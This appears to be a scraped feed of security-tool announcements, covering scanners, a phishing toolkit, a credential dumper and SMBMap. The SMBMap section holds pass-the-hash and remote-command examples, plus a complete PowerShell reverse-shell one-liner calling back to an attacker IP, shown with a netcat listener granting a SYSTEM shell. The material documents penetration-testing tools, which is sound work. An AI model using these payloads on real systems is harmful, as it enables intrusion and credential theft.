For AFTER_COMMANDS that do self install (don't need user interaction) - place an exit after your commands so it exits the shell.


SecuritySoftView - Displays the AntiVirus / AntiSpyware / Firewall registered with the security center of Windows

$
0
0

SecuritySoftView is a simple tool that displays the AntiVirus, AntiSpyware, and Firewall programs that are currently installed on your system and registered with the security center of Windows operating system.

System Requirements

This utility works on any version of Windows, starting from Windows XP and up to Windows 10. Both 32-bit and 64-bit systems are supported. However, on Windows XP, SecuritySoftView displays less information than Windows Vista or later.

Start Using SecuritySoftView

SecuritySoftView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - SecuritySoftView.exe
After running SecuritySoftView, the main window displays the list of all AntiVirus/AntiSpyware/Firewall programs that are currently registered with the security center of Windows operating system. Be aware that the same software might appear more than once, but different product type.

Command-Line Options
/stext <Filename> Save the list of security programs into a simple text file.
/stab <Filename> Save the list of security programs into a tab-delimited text file.
/scomma <Filename> Save the list of security programs into a comma-delimited text file (csv).
/stabular <Filename> Save the list of security programs into a tabular text file.
/shtml <Filename> Save the list of security programs into HTML file (Horizontal).
/sverhtml <Filename> Save the list of security programs into HTML file (Vertical).
/sxml <Filename> Save the list of security programs into XML file.     


OpenVAS - The World's Most Advanced Open Source Vulnerability Scanner and Manager

$
0
0

The Open Vulnerability Assessment System (OpenVAS) is a framework of several services and tools. The core of this SSL-secured service-oriented architecture is the OpenVAS Scanner. The scanner very efficiently executes the actual Network Vulnerability Tests (NVTs) which are served with daily updates via the OpenVAS NVT Feed or via a commercial feed service.


The OpenVAS Manager is the central service that consolidates plain vulnerability scanning into a full vulnerability management solution. The Manager controls the Scanner via OTP (OpenVAS Transfer Protocol) and itself offers the XML-based, stateless OpenVAS Management Protocol (OMP). All intelligence is implemented in the Manager so that it is possible to implement various lean clients that will behave consistently e.g. with regard to filtering or sorting scan results. The Manager also controls a SQL database (sqlite-based) where all configuration and scan result data is centrally stored. Finally, Manager also handles user management includiung access control with groups and roles.


The OpenVAS protocols

Different OMP clients are available: The Greenbone Security Assistant (GSA) is a lean web service offering a user interface for web browsers. GSA uses XSL transformation stylesheet that converts OMP responses into HTML.


OpenVAS CLI contains the command line tool "omp" which allows to create batch processes to drive OpenVAS Manager. Another tool of this package is a Nagios plugin. 


Most of the tools listed above share functionality that is aggregated in the OpenVAS Libraries.

The OpenVAS Scanner offers the communication protocol OTP (OpenVAS Transfer Protocol) which allows to control the scan execution. This protocol is subject to be eventually replaced and thus it is not recommended to develop OTP clients.

Feature overview


  • OpenVAS Scanner
    • Many target hosts are scanned concurrently
    • OpenVAS Transfer Protocol (OTP)
    • SSL support for OTP (always)
    • WMI support (optional)
    • ...
  • OpenVAS Manager
    • OpenVAS Management Protocol (OMP)
    • SQL Database (sqlite) for configurations and scan results
    • SSL support for OMP (always)
    • Many concurrent scans tasks (many OpenVAS Scanners)
    • Notes management for scan results
    • False Positive management for scan results
    • Scheduled scans
    • Flexible escalators upon status of a scan task
    • Stop, Pause and Resume of scan tasks
    • Master-Slave Mode to control many instances from a central one
    • Reports Format Plugin Framework with various plugins for: XML, HTML, LateX, etc.
    • User Management
    • Feed status view
    • Feed synchronisation
    • ...
  • Greenbone Security Assistant (GSA)
    • Client for OMP and OAP
    • HTTP and HTTPS
    • Web server on its own (microhttpd), thus no extra web server required
    • Integrated online-help system
    • Multi-language support
    • ...
  • OpenVAS CLI
    • Client for OMP
    • Runs on Windows, Linux, etc.
    • Plugin for Nagios
    • ...


King Phisher - Phishing Campaign Toolkit

$
0
0

King Phisher is a tool for testing and promoting user awareness by simulating real world phishing attacks. It features an easy to use, yet very flexible architecture allowing full control over both emails and server content. King Phisher can be used to run campaigns ranging from simple awareness training to more complicated scenarios in which user aware content is served for harvesting credentials.

King Phisher is only to be used for legal applications when the explicit permission of the targeted organization has been obtained.


Why Use King Phisher

Fully Featured And Flexible

King Phisher was created out of a need for an application that would facilitate running multiple separate campaigns with different goals ranging from education, credential harvesting and so called "Drive By" attacks. King Phisher has been used to run campaigns ranging from hundreds of targets to tens of thousands of targets with ease. It also supports sending messages with embedded images and determining when emails are opened with a tracking image.

Integrated Web Server

King Phisher uses the packaged web server that comes standard with Python making configuring a separate instance unnecessary.

Open Source

The Python programming language makes it possible to modify the King Phisher source code to suite the specific needs of the user. Alternatively end users not interested in modifying the source code are welcome to open an issue and request a feature. Users are able to run campaigns as large as they like, as often as they like.

No Web Interface

No web interface makes it more difficult for prying eyes to identify that the King Phisher server is being used for social engineering. Additionally the lack of a web interface reduces the exposure of the King Phisher operator to web related vulnerabilities such as XSS.


ShellCheck - Automatically Detects Problems with sh/bash Scripts and Commands

$
0
0


ShellCheck is a static analysis and linting tool for sh/bash scripts. It's mainly focused on handling typical beginner and intermediate level syntax errors and pitfalls where the shell just gives a cryptic error message or strange behavior, but it also reports on a few more advanced issues where corner cases can cause delayed failures.

Haskell source code is available on GitHub!

MySQL Query Browser Password Dump - Command-line Tool to Recover Lost or Forgotten Passwords from MySQL Query Browser

$
0
0

MySQL Query Browser Password Dump is the free command-line tool to instantly recover your lost or forgotten passwords from MySQL Query Browser software.

MySQL Query Browser is a simple software to manage your MySQL database connections and queries. By default, it stores all the database login details so that user don't have enter it everytime.

Our tool helps you to quickly find and decode all the login username & password details for each database. For each of the recovered MySQL database connection, it displays following details,
  • Login Username
  • Login Password
  • Database Schema
  • MySQL Port
  • MySQL Host/Server Address

It operates in both automatic and manual mode. You can ask it to auto detect password file from default location of MySQL Query Browser or manually provide one. This way, you can not only recover database passwords from local system but also from a file copied from remote system easily.

Being command-line tool makes it ideal tool for penetration testers and forensic investigators. It is fully portable and also includes installer to help you in local installation & un-installation.

MySQL Query Browser Password Dumpp works on both 32-bit & 64-bit platforms starting from Windows XP to Windows 8.


SMBMap - Samba Share Enumerator

$
0
0

SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands. This tool was designed with pen testing in mind, and is intended to simplify searching for potentially sensitive data across large networks.

Some of the features have not been thoroughly tested, so changes will be forth coming as bugs are found. I only really find and fix the bugs while I'm on engagements, so progress is a bit slow. Any feedback or bug reports would be appreciated. It's definitely rough around the edges, but I'm just trying to pack in features at the moment. Version 2.0 should clean up the code a lot….whenever that actually happens ;). Thanks for checking it out!! Planned features include simple remote shell (instead of the god awful powershell script in the examples), actual logging, shadow copying ntds.dit automation (Win7 and up only..for now), threading, other things….

Features:
  • Pass-the-Hash Support
  • File upload/download/delete
  • Permission enumeration (writable share, meet Metasploit)
  • Remote Command Execution
  • Distrubted file content searching (new!)
  • File name matching (with an auto downoad capability)

Help
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com

optional arguments:
-h, --Help show this help message and exit

Main arguments:
-H HOST IP of host
--host-file FILE File containing a list of hosts
-u USERNAME Username, if omitted null session assumed
-p PASSWORD Password or NTLM hash
-s SHARE Specify a share (default C$), ex 'C$'
-d DOMAIN Domain name (default WORKGROUP)
-P PORT SMB port (default 445)

Command Execution:
Options for executing commands on the specified host

-x COMMAND Execute a command ex. 'ipconfig /r'

Filesystem Search:
Options for searching/enumerating the filesystem of the specified host

-L List all drives on the specified host
-R [PATH] Recursively list dirs, and files (no share\path lists
ALL shares), ex. 'C$\Finance'
-r [PATH] List contents of directory, default is to list root of
all shares, ex. -r 'C$\Documents and
Settings\Administrator\Documents'
-A PATTERN Define a file name pattern (regex) that auto downloads
a file on a match (requires -R or -r), not case
sensitive, ex '(web|global).(asax|config)'
-q Disable verbose output (basically only really useful
with -A)

File Content Search:
Options for searching the content of files

-F PATTERN File content search, -F '[Pp]assword' (requies admin
access to execute commands, and powershell on victim
host)
--search-path PATH Specify drive/path to search (used with -F, default
C:\Users), ex 'D:\HR\'

Filesystem interaction:
Options for interacting with the specified host's filesystem

--download PATH Download a file from the remote system,
ex.'C$\temp\passwords.txt'
--upload SRC DST Upload a file to the remote system ex.
'/tmp/payload.exe C$\temp\payload.exe'
--delete PATH TO FILE
Delete a remote file, ex. 'C$\temp\msf.exe'
--skip Skip delete file confirmation prompt

Examples:

$ python smbmap.py -u jsmith -p password1 -d workgroup -H 192.168.0.1
$ python smbmap.py -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
$ python smbmap.py -u 'apadmin' -p 'asdf1234!' -d ACME -H 10.1.3.30 -x 'net group "Domain Admins" /domain'
Default Output:
$  python smbmap.py --host-file smb-hosts.txt -u jsmith -p 'R33nisP!nckl3' -d ABC
[+] Reading from stdin
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 192.168.0.5:445 Name: unkown
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
C$ READ, WRITE
IPC$ NO ACCESS
TMPSHARE READ, WRITE
[+] User SMB session establishd...
[+] IP: 192.168.2.50:445 Name: unkown
Disk Permissions
---- -----------
IPC$ NO ACCESS
print$ READ, WRITE
My Dirs NO ACCESS
WWWROOT_OLD NO ACCESS
ADMIN$ READ, WRITE
C$ READ, WRITE
Command execution:
$ python smbmap.py -u ariley -p 'P@$$w0rd1234!' -d ABC -x 'net group "Domain Admins" /domain' -H 192.168.2.50
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 192.168.2.50:445 Name: unkown
Group name Domain Admins
Comment Designated administrators of the domain

Members

-------------------------------------------------------------------------------
abcadmin
The command completed successfully.
Non recursive path listing (ls):
$ python smbmap.py -H 172.16.0.24 -u Administrator -p 'changeMe' -r 'C$\Users'
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 172.16.0.24:445 Name: 172.16.0.24
Disk Permissions
---- -----------
C$ READ, WRITE
.Users
dw--w--w-- 0 Wed Apr 29 13:15:25 2015 .
dw--w--w-- 0 Wed Apr 29 13:15:25 2015 ..
dr--r--r-- 0 Wed Apr 22 14:50:36 2015 Administrator
dr--r--r-- 0 Thu Apr 9 14:46:57 2015 All Users
dw--w--w-- 0 Thu Apr 9 14:46:49 2015 Default
dr--r--r-- 0 Thu Apr 9 14:46:57 2015 Default User
fr--r--r-- 174 Thu Apr 9 14:44:01 2015 desktop.ini
dw--w--w-- 0 Thu Apr 9 14:46:49 2015 Public
dr--r--r-- 0 Wed Apr 22 13:33:01 2015 wingus
File Content Searching:
$ python smbmap.py -H 192.168.1.203 -u Administrator -p p00p1234! -F password --search-path 'C:\Users\wingus\AppData\Roaming'
[!] Missing domain...defaulting to WORKGROUP
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 192.168.1.203:445 Name: unkown
[+] File search started on 1 hosts...this could take a while
[+] Job 861d4cd845124cad95d42175 started on 192.168.1.203, result will be stored at C:\Windows\TEMP\861d4cd845124cad95d42175.txt
[+] Grabbing search results, be patient, share drives tend to be big...
[+] Job 1 of 1 completed
[+] All jobs complete
Host: 192.168.1.203 Pattern: password
C:\Users\wingus\AppData\Roaming\Mozilla\Firefox\Profiles\35msadwm.default\logins.json
C:\Users\wingus\AppData\Roaming\Mozilla\Firefox\Profiles\35msadwm.default\prefs.js
Drive Listing:
This feature was added to compliment the file content searching feature
$ python smbmap.py -H 192.168.1.24 -u Administrator -p 'R33nisP!nckle' -L 
[!] Missing domain...defaulting to WORKGROUP
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 192.168.1.24:445 Name: unkown
[+] Host 192.168.1.24 Local Drives: C:\ D:\
[+] Host 192.168.1.24 Net Drive(s):
E: \\vboxsrv\Public VirtualBox Shared Folders
Nifty Shell:
Run Powershell Script on Victim SMB host (change the IP in the code to your IP addres, i.e where the shell connects back to)
$ python smbmap.py -u jsmith -p 'R33nisP!nckle' -d ABC -H 192.168.2.50 -x 'powershell -command "function ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=""""192.168.0.153""""; $port=""""4445"""";$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize  ;$p=New-Object System.Diagnostics.Process  ;$p.StartInfo.FileName=""""cmd.exe""""  ;$p.StartInfo.RedirectStandardInput=1  ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0  ;$p.Start()  ;$is=$p.StandardInput  ;$os=$p.StandardOutput  ;Start-Sleep 1  ;$e=new-object System.Text.AsciiEncoding  ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0,$out.Length)  ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length - $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}}  if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else {  $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out="""" """"}}  $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};"' 
[+] Finding open SMB ports....
[+] User SMB session establishd...
[+] IP: 192.168.2.50:445 Name: unkown
[!] Error encountered, sharing violation, unable to retrieve output
Attackers Netcat Listener:
$ nc -l 4445
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system


Loki - Scanner for Simple Indicators of Compromise

$
0
0

Simple IOC Scanner

Detection is based on four detection methods:
1. File Name IOC
Regex match on full file path/name

2. Yara Rule Check
Yara signature match on file data and process memory

3. Hash check
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
The Windows binary is compiled with PyInstaller 2.1 and should run as x86 application on both x86 and x64 based systems.

Run
  • Download the program archive via the button "Download ZIP" on the right sidebar
  • Unpack LOKI locally
  • Provide the folder to a target system that should be scanned: removable media, network share, folder on target system
  • Right-click on loki.exe and select "Run as Administrator" or open a command line "cmd.exe" as Administrator and run it from there (you can also run LOKI without administrative privileges but some checks will be disabled and relevant objects on disk will not be accessible)

Reports
  • The resulting report will show a GREEN, YELLOW or RED result line.
  • Please analyse the findings yourself by:
    1. uploading non-confidential samples to Virustotal.com
    2. Search the web for the filename
    3. Search the web for keywords from the rule name (e.g. EQUATIONGroupMalware_1 > search for "Equation Group")
    4. Search the web for the MD5 hash of the sample
  • Please report back false positives via the "Issues" section, which is accessible via the right sidebar (mention the false positive indicator like a hash and/or filename and the rule name that triggered)

Usage

usage: loki.exe [-h] [-p path] [-s kilobyte] [--printAll] [--noprocscan]
[--nofilescan] [--noindicator] [--debug]

Loki - Simple IOC Scanner

optional arguments:
-h, --help show this help message and exit
-p path Path to scan
-s kilobyte Maximum file site to check in KB (default 2000 KB)
--printAll Print all files that are scanned
--noprocscan Skip the process scan
--nofilescan Skip the file scan
--noindicator Do not show a progress indicator
--debug Debug output


SmarTTY - Multi-tabbed SSH Client with SCP Support

$
0
0

SmarTTY is a free multi-tabbed SSH client that supports copying files and directories with SCP on-the-fly and editing files in-place.

One SSH session - multiple tabs
Most SSH servers support up to 10 sub-sessions per connection. SmarTTY makes the best of it: no annoying multiple windows, no need to relogin, just open a new tab and go!

Transfer files and whole directories
  • Explore remote directory structure with Windows-style GUI
  • Download and upload single files with SCP protocol
  • Transfer entire directories with recursive SCP
  • Quickly send and receive directories with on-the-fly TAR

Edit files in-place
Select "File->Open" to open an editor tab for a remote file:
  • Native Windows file editing look & feel
  • Automatic CRLF to LF conversion
  • Option to invoke 'sudo' to save protected files

Built-in hex terminal for COM ports
Simply select "Setup new serial or TCP connection" to conveniently communicate with your embedded device:
  • View data in ASCII, HEX or both
  • Save communication logs to files
  • Automatically group data packets based on time of arrival

Out-of-the-box public-key auth
SmarTTY can automatically configure public key authentication for selected remote computers:
  • No need to enter your password each time
  • Private key is securely stored in Windows key container
  • One-click configuration of remote host
  • Your Unix password is not stored anywhere

Run graphical applications seamlessly
SmarTTY comes with a pre-built XMing X11 server. The server will be configured and started on-the-fly as soon as you launch a graphical application in terminal:
  • Remote X11 apps run out-of-the-box
  • No need to configure anything manually

FTPMap - FTP scanner in C

$
0
0

Ftpmap scans remote FTP servers to indentify what software and what versions they are running. It uses program-specific fingerprints to discover the name of the software even when banners have been changed or removed, or when some features have been disabled. also FTP-Map can detect Vulnerables by the FTP software/version.

COMPILATION
./configure
make
make install

Using ftpmap is trivial, and the built-in help is self-explanatory :

Examples :
ftpmap -s ftp.c9x.org

ftpmap -P 2121 -s 127.0.0.1

ftpmap -u joe -p joepass -s ftp3.c9x.org

If a named host has several IP addresses, they are all sequentially scanned. During the scan, ftpmap displays a list of numbers : this is the "fingerprint" of the server.

Another indication that can be displayed if login was successful is the FTP PORT sequence prediction. If the difficulty is too low, it means that anyone can steal your files and change their content, even without knowing your password or sniffing your network.

There are very few known fingerprints yet, but submissions are welcome.

Obfuscating FTP servers

This software was written as a proof of concept that security through obscurity doesn't work. Many system administrators think that hidding or changing banners and messages in their server software can improve security. 

Don't trust this. Script kiddies are just ignoring banners. If they read that "XYZ FTP software has a vulnerability", they will try the exploit on all FTP servers they will find, whatever software they are running. The same thing goes for free and commercial vulnerability scanners. They are probing exploits to find potential holes, and they just discard banners and messages. 

On the other hand, removing software name and version is confusing for the system administrator, who has no way to quickly check what's installed on his servers. 

If you want to sleep quietly, the best thing to do is to keep your systems up to date : subscribe to mailing lists and apply vendor patches. 

Downloading Ftpmap
git clone git://github.com/Hypsurus/ftpmap 


WakeMeOnLan v1.71 - Turn on computers on your network with Wake-on-LAN packet

$
0
0

This utility allows you to easily turn on one or more computers remotely by sending Wake-on-LAN (WOL) packet to the remote computers.
When your computers are turned on, WakeMeOnLan allows you to scan your network, and collect the MAC addresses of all your computers, and save the computers list into a file. Later, when your computers are turned off or in standby mode, you can use the stored computers list to easily choose the computer you want to turn on, and then turn on all these computers with a single click.
WakeMeOnLan also allows you to turn on a computer from command-line, by specifying the computer name, IP address, or the MAC address of the remote network card.

System Requirements And Limitations
  • On the computer that you run WakeMeOnLan: WakeMeOnLan works on any version of Windows, starting from Windows 2000 and up to Windows 8, including x64 versions of Windows.
  • On the remote computer: WakeMeOnLan can turn on the remote computer only if this feature is supported and enabled on the remote computer. Be aware that Wake-on-LAN feature only works on wired network. Wireless networks are not supported. 
    In order to enable the Wake-on-LAN feature on the remote computer:
    • On some computers, you may need to enable this feature on the BIOS setup.
    • In the network card properties, you should go to the 'Power Management' and/or 'Advanced' tabs of the network adapter, and turn on the Wake-on-LAN feature.  

Start Using WakeMeOnLan
WakeMeOnLan doesn't require any installation process or additional dll files. In order to start using it, simple run the executable file - WakeMeOnLan.exe
After running WakeMeOnLan, the first thing to do is to scan your network and collect the MAC addresses/computer names/IP addresses on your network. In order to start the network scan, simply press F5. If WakeMeOnLan scans the wrong IP addresses range, you can stop the scan process by pressing F6, and then go to the 'Advanced Options' window (F9), and choose the correct IP addresses range to scan.
All the computers information collected by WakeMeOnLan is saved into the configuration file (WakeMeOnLan.cfg) for loading it on the next time that you use WakeMeOnLan. You can also scan your network multiple times, and if there is a new computers on your network, it'll be added to the list. Scanning your network also updates the current status of every computer - 'on' (green icon) or 'off' (red icon). If there are obsolete computers on the list, you can remove them by using the 'Delete Selected Items' option.

Turn On Remote Computers On Your Network
After scanning your network in the first time, it's very easily to turn on the computers you need. Simply run WakeMeOnLan, select the desired computers, and then choose the 'Wake Up Selected Computer' option (F8).
After using the 'Wake Up Selected Computer' option, you can run another network scan, to verify that the computers are really turned on. Turned on computers are displayed with green icon.

External MAC Addresses File
WakeMeOnLan uses an internal MAC Addresses database in order to display the company name of every network adapter. However, the internal database is not always updated with the latest MAC address assignments.
You can manually download the latest MAC addresses file from http://standards-oui.ieee.org/oui.txtand then put oui.txt in the same folder where WakeMeOnLan.exe is located. When you run WakeMeOnLan.exe, it'll automatically load and use the external oui.txt instead of the internal MAC addresses database.

Turn On a Computer From Command-Line
WakeMeOnLan allows you to wake up a computer on your network without displaying any user interface, by using the /wakeup command-line option. You can specify the computer name, IP address, or the free user text that you typed in the properties window, as long as the computer information is stored inside the .cfg file. You can also specify the MAC address of the remote network card, even if the computer is not stored in the .cfg file.
Optionally, you can specify the port number in the second parameter, and broadcast address in the third parameter.
Examples:
WakeMeOnLan.exe /wakeup 192.168.1.25
WakeMeOnLan.exe /wakeup Comp01
WakeMeOnLan.exe /wakeup Comp02
WakeMeOnLan.exe /wakeup 40-65-81-A7-16-23
WakeMeOnLan.exe /wakeup 406581A71623
WakeMeOnLan.exe /wakeup Comp02 30000 192.168.0.255
WakeMeOnLan.exe /wakeup 192.168.1.25 20000 192.168.1.255
You can also wake up all computers in the list by using /wakeupall command-line option. Like in the /wakeup command-line option, you can optionally specify broadcast address and port number.
Examples:
WakeMeOnLan.exe /wakeupall
WakeMeOnLan.exe /wakeupall 20000 192.168.2.255 If you want to wake up all computers in specific IP addresses range, you can use /wakeupiprange command-line option
Examples:
WakeMeOnLan.exe /wakeupiprange 192.168.0.25 192.168.0.100
WakeMeOnLan.exe /wakeupiprange 192.168.0.11 192.168.0.20 20000 192.168.0.255

Scan Your Network From Command-Line
WakeMeOnLan allows you to scan your network and update the computers list on the .cfg file without displaying any user interface, by using the /scan command-line option:
WakeMeOnLan.exe /scan
You can also specify specific IP addresses range to scan, for example:
WakeMeOnLan.exe /scan /UseIPAddressesRange 1 /IPAddressFrom 192.168.1.1 /IPAddressTo 192.168.1.254 /UseNetworkAdapter 0

More Command-Line Options
/IPAddressFrom <IP Address>
/IPAddressTo <IP Address>
Specifies the IP adderess range to scan.
/UseIPAddressesRange <0 | 1> Specifies whether to scan with specific IP addresses range (Specified in /IPAddressFrom and /IPAddressTo command-line options)
0 = No, 1 = Yes
/UseNetworkAdapter <0 | 1> Specifies whether to scan the IP addresses range of the specified adapter (/NetworkAdapter)
0 = No, 1 = Yes
/UseNetworkAdapter <Name> Specifies the network adapter name when /UseNetworkAdapter is 1
/MacAddressFormat <1 | 2 | 3> Specifies the MAC address format to display:
1 = XX-XX-XX-XX-XX-XX
2 = XX:XX:XX:XX:XX:XX
3 = XXXXXXXXXXXX
/UseNetBios <0 | 1> Specifies whether to use NetBIOS scan.
0 = No, 1 = Yes
/cfg <Filename> Start WakeMeOnLan with the specified configuration file. For example:
WakeMeOnLan.exe /cfg "c:\config\won.cfg"
WakeMeOnLan.exe /cfg "%AppData%\WakeMeOnLan.cfg"
/stext <Filename> Save the list of computers that you previously scanned into a simple text file.
/stab <Filename> Save the list of computers that you previously scanned into a tab-delimited text file.
/scomma <Filename> Save the list of computers that you previously scanned into a comma-delimited text file (csv).
/stabular <Filename> Save the list of computers that you previously scanned into a tabular text file.
/shtml <Filename> Save the list of computers that you previously scanned into HTML file (Horizontal).
/sverhtml <Filename> Save the list of computers that you previously scanned into HTML file (Vertical).
/sxml <Filename> Save the list of computers that you previously scanned into XML file.
/sort <column> This command-line option can be used with other save options for sorting by the desired column. If you don't specify this option, the list is sorted according to the last sort that you made from the user interface. The <column> parameter can specify the column index (0 for the first column, 1 for the second column, and so on) or the name of the column, like "Computer Name" and "Workgroup". You can specify the '~' prefix character (e.g: "~MAC Address") if you want to sort in descending order. You can put multiple /sort in the command-line if you want to sort by multiple columns. Examples:
WakeMeOnLan.exe /shtml "c:\temp\WakeMeOnLan.html" /sort 2 /sort ~1
WakeMeOnLan.exe /shtml "c:\temp\WakeMeOnLan.html" /sort "Workgroup" /sort "Computer Name"
/nosort When you specify this command-line option, the list will be saved without any sorting.     


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>